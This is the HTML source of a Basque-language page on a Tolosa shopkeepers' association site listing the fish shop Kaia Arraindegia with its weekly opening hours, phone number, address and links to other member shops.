						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="google-site-verification" content="lpbe_M3ZcMbcebjWulL0EVDDjedr6B3AIwJUXTVYfx0" />

</head>



<body data-rsssl=1 class="job_listing-template-default single single-job_listing postid-1805 qode-listing-1.0.2  qode_grid_1200 qode-content-sidebar-responsive qode-theme-ver-13.5 qode-theme-bridge bridge wpb-js-composer js-comp-ver-7.9 vc_responsive" itemscope itemtype="http://schema.org/WebPage">






<div class="wrapper">

	<div class="wrapper_inner">



    


    <!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-117252995-1"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());



  gtag('config', 'UA-117252995-1');

</script>



	<header class="page_header nav-down">
	<div class="header_inner clearfix">
				<div class="header_top_bottom_holder">
			
			<div class="encaja header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 0);' >
											<div class="header_inner_left">
									<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<a class="logo-index" href="https://tolosandco.org"><img src="https://tolosandco.org/wp-content/themes/bridge/img/logo.png" width="100" /></a>
								
								
							</div>


							<nav class="main_menu drop_down right">
								<ul id="menu-main-menu" class=""><li id="nav-menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>EZAGUTU</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-3360" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/tolosa-and-co/" class=""><i class="menu_icon blank fa"></i><span>TOLOSA&#038;CO</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/tolosa/" class=""><i class="menu_icon blank fa"></i><span>TOLOSA</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>VISA TXARTELA</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-3420" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/abantailak-visa-txartela/" class=""><i class="menu_icon blank fa"></i><span>ABANTAILAK</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-3419" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/lortu-visa-txartela/" class=""><i class="menu_icon blank fa"></i><span>ESKURATU EZAZU</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>SALTOKIAK</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1947" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://tolosandco.org/asociados" class=""><i class="menu_icon blank fa"></i><span>ZERRENDA</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-3418" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/batu-tolosa-komertzioa/" class=""><i class="menu_icon blank fa"></i><span>ELKARTU</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3421" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  narrow"><a href="https://tolosandco.org/blog-tolosa/" class=""><i class="menu_icon blank fa"></i><span>BLOG</span><span class="plus"></span></a></li>
<li id="nav-menu-item-3422" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://tolosandco.org/kontaktua/" class=""><i class="menu_icon blank fa"></i><span>KONTAKTUA</span><span class="plus"></span></a></li>
<li id="nav-menu-item-3703" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim  narrow"><p class="icon-header">
			<span class="q_social_icon_holder normal_social" data-color="#8ebc36"><a itemprop="url" href="https://plus.google.com/115534099390017184750" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-google-plus  simple_social" style="color: #8ebc36;margin: 0px 1px;font-size: 16px;"></i></a></span>
			<span class="q_social_icon_holder normal_social" data-color="#8ebc36"><a itemprop="url" href="https://www.facebook.com/tolosandco" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-facebook  simple_social" style="color: #8ebc36;font-size: 16px;"></i></a></span>
			<span class="q_social_icon_holder normal_social" data-color="#8ebc36"><a itemprop="url" href="https://www.instagram.com/tolosandco" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-instagram  simple_social" style="color: #8ebc36;font-size: 16px;"></i></a></span>
			</p></li>
<li id="nav-menu-item-wpml-ls-82-eu" class="menu-item wpml-ls-slot-82 wpml-ls-item wpml-ls-item-eu wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children  has_sub narrow"><a title="|  EUS" href="https://tolosandco.org/tienda/kaia-arraindegia/" class=""><i class="menu_icon blank fa"></i><span><span class="wpml-ls-native" lang="eu">|  EUS</span></span><span class="plus"></span><span class="qode-featured-icon " aria-hidden="true"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-wpml-ls-82-es" class="menu-item wpml-ls-slot-82 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a title="|  ES" href="https://tolosandco.org/es/tienda/kaia-arraindegia/" class=""><i class="menu_icon blank fa"></i><span><span class="wpml-ls-native" lang="es">|  ES</span></span><span class="plus"></span><span class="qode-featured-icon " aria-hidden="true"></span></a></li>
</ul></div></div>
</li>
</ul>							</nav>
							
							
							<nav class="mobile_menu">
	<ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>EZAGUTU</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-3360" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/tolosa-and-co/" class=""><span>TOLOSA&#038;CO</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/tolosa/" class=""><span>TOLOSA</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-1895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>VISA TXARTELA</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-3420" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/abantailak-visa-txartela/" class=""><span>ABANTAILAK</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-3419" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/lortu-visa-txartela/" class=""><span>ESKURATU EZAZU</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-1901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>SALTOKIAK</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1947" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://tolosandco.org/asociados" class=""><span>ZERRENDA</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-3418" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/batu-tolosa-komertzioa/" class=""><span>ELKARTU</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-3421" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent "><a href="https://tolosandco.org/blog-tolosa/" class=""><span>BLOG</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-3422" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://tolosandco.org/kontaktua/" class=""><span>KONTAKTUA</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-3703" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><p class="icon-header">
			<span class="q_social_icon_holder normal_social" data-color="#8ebc36"><a itemprop="url" href="https://plus.google.com/115534099390017184750" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-google-plus  simple_social" style="color: #8ebc36;margin: 0px 1px;font-size: 16px;"></i></a></span>
			<span class="q_social_icon_holder normal_social" data-color="#8ebc36"><a itemprop="url" href="https://www.facebook.com/tolosandco" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-facebook  simple_social" style="color: #8ebc36;font-size: 16px;"></i></a></span>
			<span class="q_social_icon_holder normal_social" data-color="#8ebc36"><a itemprop="url" href="https://www.instagram.com/tolosandco" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-instagram  simple_social" style="color: #8ebc36;font-size: 16px;"></i></a></span>
			</p></li>
<li id="mobile-menu-item-wpml-ls-82-eu" class="menu-item wpml-ls-slot-82 wpml-ls-item wpml-ls-item-eu wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children  has_sub"><a title="|  EUS" href="https://tolosandco.org/tienda/kaia-arraindegia/" class=""><span><span class="wpml-ls-native" lang="eu">|  EUS</span></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-wpml-ls-82-es" class="menu-item wpml-ls-slot-82 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a title="|  ES" href="https://tolosandco.org/es/tienda/kaia-arraindegia/" class=""><span><span class="wpml-ls-native" lang="es">|  ES</span></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
</ul></nav>											</div>
			</div>
		</div>
</header>	<a id="back_to_top" href="#">
        <span style="width: 40px;height: 40px;display: block; border: 1px #000000 ;">
            <img width="20" src="https://tolosandco.org/wp-content/themes/bridge/img/gezia.png"/>
        </span>
	</a>

	

	

    


    <div class="content content_top_margin">

    
    <div class="content_inner  ">

    		<div class="full_width">
			<div class="full_width_inner clearfix">

				<div class="qode-standard qode-listing-single-holder">
					<article class="qode-ls-single-item" id="1805">
	<div class="qode-ls-single-header">
	<div class="qode-ls-single-section-holder top">
		<div class="qode-ls-single-section grid_section clearfix">
		<div class="section_inner clearfix">
			<div class="qode-ls-single-section-inner  left">

				<div class="qode-ls-single-part-holder left">
					
					<div class="qode-ls-single-part-inner top">
						<div class="qode-ls-item-title">
	<h3 class="qode-ls-item-title-inner">
		Kaia Arraindegia	</h3>
</div>					</div>
				</div>

			</div>

		</div>
		</div>
	</div>

	
</div><div class="qode-ls-single-section qode-ls-single-content grid_section clearfix">
	<div class="section_inner clearfix">
		<div class="linea-top"></div>

		<div class="qode-ls-single-section-inner left">
			
	
	<div class="qode-ls-content-part-holder clearfix">
		<div class="qode-ls-content-part left">
			<h6 class="qode-ls-content-part-title">
				Mota			</h6>
		</div>
		<div class="qode-ls-content-part right">
			 <p><a href="https://tolosandco.org/tipo/elikadura-arrandegiak/" rel="tag">Elikadura – Arrandegiak</a></p></ul>

		</div>
		</br>
		
		
		<div class="qode-ls-content-part left">
			<h6 class="qode-ls-content-part-title">
				Deskribapena			</h6>
		</div>

		<div class="qode-ls-content-part right">
			<strong>ORDUTEGIA</strong>
<table class="WgFkxc">
<tbody>
<tr class="K7Ltle">
<td class="SKNSIb">astelehena</td>
<td>itxita</td>
</tr>
<tr>
<td class="SKNSIb">asteartea</td>
<td>9:00–13:00, 17:00–19:30</td>
</tr>
<tr>
<td class="SKNSIb">asteazkena</td>
<td>9:00–13:00</td>
</tr>
<tr>
<td class="SKNSIb">osteguna</td>
<td>9:00–13:00</td>
</tr>
<tr>
<td class="SKNSIb">ostirala</td>
<td>9:00–13:00, 17:00–19:30</td>
</tr>
<tr>
<td class="SKNSIb">larunbata</td>
<td>8:15–13:00</td>
</tr>
<tr>
<td class="SKNSIb">igandea</td>
<td>itxita</td>
</tr>
</tbody>
</table>		</div>
				</br>
		
		
			
		<div class="qode-ls-content-part left">
			<h6 class="qode-ls-content-part-title">
				Kontaktua			</h6>
		</div>

		<div class="qode-ls-content-part right">

			<div class="qode-ls-contact-info-holder">
				
					<div class="qode-ls-contact-info phone">
						
						<a href="tel:943 67 13 26" class="qode-ls-contact-info-inner right">
							<span>
								<i class="qodef-icon-dripicons dripicon dripicons-device-mobile " ></i> 943 67 13 26							</span>
						</a>
					</div>

								
				
					<div class="qode-ls-contact-info email">
							
							<a target="_blank" href="https://www.facebook.com/KAIA arraindegia">
								<i class="fa fa-facebook-f"></i>
								Kaia Arraindegia							</a>
					</div>

								
					<div class="qode-ls-contact-info email">
							<a target="_blank" href="https://www.instagram.com/kaiaarraindegia">
								<i class="fa fa-instagram"></i>
								kaiaarraindegia							</a>
					</div>

								
				</div>
		
		</div>


		

	
	
		
	</div>
		</div>

		<div class="qode-ls-single-section-inner right">
			
<div class="qode-ls-single-map-holder" itemprop="geo" itemscope itemtype="http://schema.org/GeoCoordinates">

	<script type="text/template" class="qode-info-window-template">
				<div class="qode-info-window">
					<div class="qode-info-window-inner">
						<a href="<%= itemUrl %>"></a>
						<div class="qode-info-window-details">
							<h6>
								<%= title %>
							</h6>
							<p><%= address %></p>
						</div>
						<% if ( featuredImage ) { %>
							<div class="qode-info-window-image">
								<img src="<%= featuredImage[0] %>" alt="<%= title %>" width="<%= featuredImage[1] %>" height="<%= featuredImage[2] %>">
							</div>
						<% } %>
					</div>
				</div>
			</script><script type="text/template" class="qode-marker-template">
				<div class="qode-map-marker">
					<div class="qode-map-marker-inner">
					<%= pin %>
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
		                    width="56px" height="67.316px" viewBox="0 0 56 67.316" enable-background="new 0 0 56 67.316" xml:space="preserve">
						<path fill="#8ebb36" d="M524.5,352.6l-63.2-80.1c51.5-26.2,77.2-59.8,77.2-100.8c0-26.4-11.3-48.1-33.8-65.1
	c-22.6-17-50.9-25.5-84.9-25.5c-33.6,0-62.2,8.5-85.7,25.5c-23.5,17-35.3,41.3-35.3,72.8c0,27,11.6,53.9,34.8,80.7
	c-45.3,21.7-77.1,43.9-95.3,66.7c-18.2,22.8-27.3,48.3-27.3,76.6c0,36.8,14.3,68.7,42.9,95.7c28.6,27,67.1,40.5,115.4,40.5
	c53.2,0,101-18.9,143.3-56.8l40.2,49.1h131.5v-71.2h-71.5l-36.4-45.6c19.6-22.1,37.4-50,53.6-83.6h54.3v-71.2h-105
	C566.6,289.5,548.3,320.2,524.5,352.6z M398.3,148.2c7.1-5.4,15.5-8.1,25.1-8.1c10,0,18.6,3.2,25.7,9.6c7.1,6.4,10.7,13.9,10.7,22.7
	c0,16.8-14.3,31.6-42.8,44.4c-19.6-24.3-29.4-40.4-29.4-48.5C387.6,160.3,391.2,153.6,398.3,148.2z M387.3,456
	c-21.9,0-39.8-6.7-53.8-20.3c-13.9-13.5-20.9-29.1-20.9-46.8c0-31.3,22-56.1,66.1-74.4l84.6,106.6C438.1,444.4,412.8,456,387.3,456z
	"/>
						</svg>
					</div>
				</div>
			</script><div id="qode-ls-single-map-holder"></div>
				<meta itemprop="latitude" content="43.137947">
				<meta itemprop="longitude" content="-2.0730693">
		<!-- render map overlay-->
		<div class="qode-ls-single-map-address-info" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
			<h6 class="qode-ls-address-title">
				Helbidea			</h6>
			<p class="qode-ls-address-info">
				<a href="//maps.google.com/maps?daddr=43.137947,-2.0730693" target="_blank">
					Korreo Kalea, 18, 20400 Tolosa, Gipuzkoa, España				</a>
			</p>
		</div>

	
</div>



	<div class="qode-ls-user-listing-holder">
		<div class="qode-ls-user-listing-header">
			<h5 class="qode-ls-user-listing-title">
				More from this employer			</h5>
			<form class="qode-ls-user-listing-link" method="get" action="https://tolosandco.org/asociados/">

				<input type="hidden" name="qode-ls-user-id" value="1">
				<button type="submit"   class="qbutton  small default qode-listing-button" style="">See All</button>			</form>
		</div>
		
			<div class="qode-ls-user-listing-item">

                <div class="qode-ls-user-listing-item-image">
					<a href="https://tolosandco.org/tienda/pasteleria-ibanez-gozona/" class="qode-ls-user-listing-item-image-inner" style="background-image: url(https://tolosandco.org/wp-content/uploads/2018/02/Gozona-miniatura.jpg)"></a>
				</div>

				<div class="qode-ls-user-listing-item-text">
					<h6 class="qode-ls-user-listing-title">
						<a href="https://tolosandco.org/tienda/pasteleria-ibanez-gozona/">
							Pasteleria  Ibañez-Gozona						</a>
					</h6>
					<div class="qode-ls-user-listing-date">
						February 18, 2018					</div>
				</div>

			</div>
		
			<div class="qode-ls-user-listing-item">

                <div class="qode-ls-user-listing-item-image">
					<a href="https://tolosandco.org/tienda/plan-b/" class="qode-ls-user-listing-item-image-inner" style="background-image: url(https://tolosandco.org/wp-content/uploads/2018/02/kanpokoa-6.png)"></a>
				</div>

				<div class="qode-ls-user-listing-item-text">
					<h6 class="qode-ls-user-listing-title">
						<a href="https://tolosandco.org/tienda/plan-b/">
							Plan B						</a>
					</h6>
					<div class="qode-ls-user-listing-date">
						February 18, 2018					</div>
				</div>

			</div>
		
			<div class="qode-ls-user-listing-item">

                <div class="qode-ls-user-listing-item-image">
					<a href="https://tolosandco.org/tienda/edurne-bengoetxea-farmazia/" class="qode-ls-user-listing-item-image-inner" style="background-image: url(https://tolosandco.org/wp-content/uploads/2018/04/kanpokoa-7.png)"></a>
				</div>

				<div class="qode-ls-user-listing-item-text">
					<h6 class="qode-ls-user-listing-title">
						<a href="https://tolosandco.org/tienda/edurne-bengoetxea-farmazia/">
							Edurne Bengoetxea Farmazia						</a>
					</h6>
					<div class="qode-ls-user-listing-date">
						February 18, 2018					</div>
				</div>

			</div>
		
			<div class="qode-ls-user-listing-item">

                <div class="qode-ls-user-listing-item-image">
					<a href="https://tolosandco.org/tienda/arteka-manualidades/" class="qode-ls-user-listing-item-image-inner" style="background-image: url(https://tolosandco.org/wp-content/uploads/2018/04/arteka-fatxada-1.jpg)"></a>
				</div>

				<div class="qode-ls-user-listing-item-text">
					<h6 class="qode-ls-user-listing-title">
						<a href="https://tolosandco.org/tienda/arteka-manualidades/">
							Arteka Eskulanak						</a>
					</h6>
					<div class="qode-ls-user-listing-date">
						February 18, 2018					</div>
				</div>

			</div>
			</div>

		</div>
	</div>
</div><div class="qode-ls-single-footer grid_section">
	<div class="section_inner clearfix">
		<div class="qode-ls-single-section">
			
		<div class="qode-ls-single-related-posts-holder">
            <i class="qodef-icon-dripicons dripicon dripicons-message " ></i>
			<h5 class="qode-ls-related-post-title">
				Beste elkartekideak			</h5>

			<div class="qode-related-post-holder qode-ls-related-normal-space qode-ls-related-four-columns clearfix">
				<div class="qode-ls-related-inner qode-owl-slider" data-number-of-items="3" data-enable-navigation="no" data-enable-pagination="yes" data-enable-loop="yes" data-slider-animate-in="fadeIn" data-slider-animate-out="fadeOut" data-slider-speed-animation="600" data-slider-speed="5000" data-enable-autoplay="yes" data-slider-margin="36">
					<article class="qode-ls-related-item">

	
		<div class="qode-ls-item-image">

			<a href="https://tolosandco.org/tienda/bacalao-txiki-jai/">
				<img width="360" height="349" src="https://tolosandco.org/wp-content/uploads/2021/11/kanpokoa.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://tolosandco.org/wp-content/uploads/2021/11/kanpokoa.png 360w, https://tolosandco.org/wp-content/uploads/2021/11/kanpokoa-300x291.png 300w" sizes="(max-width: 360px) 100vw, 360px" />			</a>

		</div>

	

	<div class="qode-ls-item-inner">
		<div class="qode-ls-item-title">
			<h6 class="qode-listing-title">
				<a href="https://tolosandco.org/tienda/bacalao-txiki-jai/">
					Bacalao Txiki-Jai				</a>
			</h6>
		</div>


		<div class="qode-ls-item-footer">
			
			<div class="qode-ls-author-text" >
				<div class="qode-tax-wrapper qode-listing-type-wrapper"><a href="https://tolosandco.org/tipo/elikadura-arrandegiak/"><span class="qode-tax-name">Elikadura – Arrandegiak</span></a></div>			</div>
					</div>
	</div>

</article>				</div>
			</div>
		</div>

			</div>
	</div>
</div><div id="search-2" class="widget widget_search qode-lst-single-widget-bottom-area"><h2 class="widgettitle">Search</h2>
<form role="search" method="get" id="searchform" action="https://tolosandco.org/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Search Here" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="&#xf002" />
    </div>
</form></div><div id="categories-2" class="widget widget_categories qode-lst-single-widget-bottom-area"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-186"><a href="https://tolosandco.org/category/agenda/">Agenda</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://tolosandco.org/category/compras/">Erosketak</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://tolosandco.org/category/gastronomia/">Gastronomia</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://tolosandco.org/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://tolosandco.org/category/cultura/">Kultura</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tolosandco.org/category/uncategorized-eu/">Uncategorized @eu</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://tolosandco.org/category/visa/">VISA txartela</a>
</li>
			</ul>

			</div><div id="text-11" class="widget widget_text qode-lst-single-widget-bottom-area">			<div class="textwidget">	<div class="vc_empty_space"  style="height: 1px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


</div>
		</div></article>
				</div>

			</div>
		</div>
					<div class="content_bottom" >
					</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				
			<div class="container">
				<div class="container_inner frases">
					<ul class="menu-footi">
						<li><a class="enlace-footer" href="https://tolosandco.org/tolosa">TOLOSA</a></li>
						<li><a class="enlace-footer" href="https://tolosandco.org/asociados">ELKARTEKIDEAK</a></li>
						<li><a class="enlace-footer" href="https://tolosandco.org/abantailak-visa-txartela">VISA</a></li>
						<li><a class="enlace-footer" href="https://tolosandco.org/bloga">BLOGA</a></li>
						<li><a class="enlace-footer" href="https://tolosandco.org/kontaktua">KONTAKTUA</a></li>
					</ul>
				</div>
			</div>
			<div class="footer_bottom_holder">
                                    <div style="background-color: #dbdbdb;height: 1px" class="footer_bottom_border in_grid"></div>
                								<div class="container">
					<div class="container_inner">
										<div class="three_columns footer_bottom_columns clearfix">
					<div class="column1 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget"><p class="footer-info"><a href="http://chromabranding.com">Chroma Branding</a> 2018</p>
</div>
									</div>
						</div>
					</div>
					<div class="column2 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget"><p><a href="https://tolosandco.org/lege-oharra/">Lege oharra</a> | <a href="https://tolosandco.org/cookieak/"> Cookieak</p>
</div>
									</div>
						</div>
					</div>
					<div class="column3 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget"><p><span class='q_social_icon_holder normal_social' data-color=#8ebc36 ><a itemprop='url' href='https://plus.google.com/115534099390017184750' target='_blank' rel="noopener"><i class="qode_icon_font_awesome fa fa-google-plus  simple_social" style="color: #8ebc36;margin: 0px 1px;font-size: 16px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#8ebc36 ><a itemprop='url' href='https://www.facebook.com/tolosandco' target='_blank' rel="noopener"><i class="qode_icon_font_awesome fa fa-facebook  simple_social" style="color: #8ebc36;font-size: 16px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#8ebc36 ><a itemprop='url' href='https://www.instagram.com/tolosandco' target='_blank' rel="noopener"><i class="qode_icon_font_awesome fa fa-instagram  simple_social" style="color: #8ebc36;font-size: 16px;" ></i></a></span></p>
</div>
									</div>
						</div>
					</div>
				</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<!-- WP Job Manager Structured Data -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"JobPosting","datePosted":"2018-02-18T21:18:37+01:00","title":"Kaia Arraindegia","description":"&lt;p&gt;&lt;strong&gt;ORDUTEGIA&lt;\/strong&gt;&lt;\/p&gt;\n&lt;table class=\"WgFkxc\"&gt;\n&lt;tbody&gt;\n&lt;tr class=\"K7Ltle\"&gt;\n&lt;td class=\"SKNSIb\"&gt;astelehena&lt;\/td&gt;\n&lt;td&gt;itxita&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr&gt;\n&lt;td class=\"SKNSIb\"&gt;asteartea&lt;\/td&gt;\n&lt;td&gt;9:00\u201313:00, 17:00\u201319:30&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr&gt;\n&lt;td class=\"SKNSIb\"&gt;asteazkena&lt;\/td&gt;\n&lt;td&gt;9:00\u201313:00&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr&gt;\n&lt;td class=\"SKNSIb\"&gt;osteguna&lt;\/td&gt;\n&lt;td&gt;9:00\u201313:00&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr&gt;\n&lt;td class=\"SKNSIb\"&gt;ostirala&lt;\/td&gt;\n&lt;td&gt;9:00\u201313:00, 17:00\u201319:30&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr&gt;\n&lt;td class=\"SKNSIb\"&gt;larunbata&lt;\/td&gt;\n&lt;td&gt;8:15\u201313:00&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr&gt;\n&lt;td class=\"SKNSIb\"&gt;igandea&lt;\/td&gt;\n&lt;td&gt;itxita&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;\/tbody&gt;\n&lt;\/table&gt;\n","hiringOrganization":{"@type":"Organization","name":"Kaia Arraindegia","logo":"https:\/\/tolosandco.org\/wp-content\/uploads\/2018\/04\/kanpokoa-8.png"},"identifier":{"@type":"PropertyValue","name":"Kaia Arraindegia","value":"https:\/\/tolosandco.org\/tienda\/kaia-arraindegia\/"},"jobLocation":{"@type":"Place","address":{"@type":"PostalAddress","streetAddress":"18 Korreo Kalea","addressLocality":"Tolosa","addressRegion":"PV","postalCode":"20400","addressCountry":"ES"}},"directApply":false,"mainEntityOfPage":{"@id":"https:\/\/tolosandco.org\/tienda\/kaia-arraindegia\/"}}</script><div class="qode-ls-enquiry-holder">
	<div class="qode-ls-enquiry-inner">
        <a class="qode-ls-enquiry-close">
            <span aria-hidden="true" class="qode_icon_font_elegant icon_close " ></span>        </a>
		<form class="qode-ls-enquiry-form" method="POST">
            
            <label>Full Name</label>
			<input type="text" name="enquiry-name" id="enquiry-name" placeholder="Your Full Name" required pattern=".{6,}">
            <label>E-mail Address</label>
			<input type="email" name="enquiry-email" id="enquiry-email" placeholder="Your E-mail Address" required pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,3}$">
            <label>Your Message</label>
			<textarea name="enquiry-message" id="enquiry-message" placeholder="Your Message" required></textarea>

            <button type="submit"   class="qbutton  default qode-ls-single-enquiry-submit" style="">Send Your Message</button>
			<input type="hidden" id="enquiry-item-id" value="1805">
			<input type="hidden" id="qode_nonce_listing_item_enquiry" name="qode_nonce_listing_item_enquiry" value="c73233dda3" /><input type="hidden" name="_wp_http_referer" value="/tienda/kaia-arraindegia/" />		</form>
		<div class="qode-listing-enquiry-response"></div>
	</div>
